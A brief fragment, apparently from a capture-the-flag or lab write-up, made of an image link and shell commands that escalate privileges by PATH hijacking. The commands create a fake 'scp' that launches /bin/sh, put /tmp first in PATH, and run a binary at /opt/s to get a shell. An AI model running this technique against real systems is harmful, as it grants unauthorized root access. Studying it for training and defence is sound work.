 cd /tmp echo "/bin/sh" > scp chmod 777 scp export PATH=/tmp:$PATH cd /opt ./s id